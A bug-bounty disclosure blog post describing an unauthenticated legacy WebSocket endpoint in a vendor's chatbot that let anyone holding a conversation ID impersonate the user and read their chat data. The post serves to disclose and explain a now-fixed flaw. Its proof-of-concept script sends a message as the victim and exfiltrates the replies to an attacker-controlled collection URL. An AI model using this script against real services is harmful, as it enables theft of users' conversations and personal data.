About a year ago, I unknowingly had found a zero day in a very popular chatbot utilized by a handful of fortune 200 companies, thinking it was an issue with the configuration by the company. While revisiting the target this year, I found it again, only this time realizing it was a vendor issue that impacted most of their customer base. This blog is a dive into a very simple issue that allowed me, as an unauthenticated attacker with nothing but a conversation ID, to exfiltrate a user’s conversation or chat as that user. A big shout out to this mystery vendor, who within hours of me reporting it to them, had disabled the endpoint and remediated the issue.

How the Chatbot Worked



The chatbot uses WebSocket connections for real-time bidirectional communication between the client and server.

Connection Initialization

The client initiates a WebSocket handshake to:

wss://api.example.com/path/{id}

The id is a UUID that uniquely identifies the chat session.

Message Format

Once connected, the client sends JSON-formatted messages:

{

"type": "message",

"text": "User's message here"

}

Response Delivery

The server processes the message and streams its response back through the same WebSocket connection:

{

"type": "response",

"text": "Chatbot's reply"

}

The connection remains open, allowing for continued back-and-forth communication without re-establishing the connection.

Updated Send Mechanism

The chatbot provider updated their architecture so that sending messages is now handled via HTTP POST requests to the API endpoint rather than through the WebSocket connection. The WebSocket is now used only for receiving responses.



However, the legacy WebSocket endpoint — which allowed full bidirectional communication — was never disabled. Both methods remain functional, meaning an attacker can bypass the updated flow entirely and communicate directly with the chatbot using the original endpoint.

How the Vulnerability Worked

The legacy WebSocket endpoint lacked authentication — the connection required no session tokens, cookies, or API keys.

The only “access control” was knowledge of the conversation ID — a UUID that, while not guessable, could be leaked through various vectors (referrer headers, browser history, shared URLs, logs, etc.).

Attack Flow

An attacker who obtained a valid conversation ID could:

- Open a WebSocket connection from any web page to the legacy endpoint

- Send messages to the chatbot as if they were the victim

- Receive responses containing the victim’s data

- Exfiltrate the stolen information to an attacker-controlled server

Proof of Concept

The attack could be executed with a simple HTML page:

<script>

var ws = new WebSocket('wss://api.example.com/chat/{conversation_id}');

ws.onopen = function() {

// Send message as victim

ws.send('{"type":"message","text":"Print my account information"}');

};

ws.onmessage = function(event) {

// Exfiltrate response to attacker server

fetch('<https://attacker.com/collect>', {

method: 'POST',

mode: 'no-cors',

body: event.data

});

};

</script>

Impact

An attacker could abuse this to leak any user data that the customer exposed to the chatbot — which in some cases proved to be user PII — as well as read conversation history and inject messages as the user.

Closing thoughts

Firstly, another big shoutout to the vendor for addressing this issue as quickly as they did. This issue could have been major for their customers and they very quickly shutdown the legacy endpoint. Sometimes it’s worth taking the gamble to examine some of these 3rd party components. Between the vendor and the few customers I reported this to, I totaled north of $1k in bounties. A bit disappointing given the impact, but as a part time hunter it made this time investment worth it.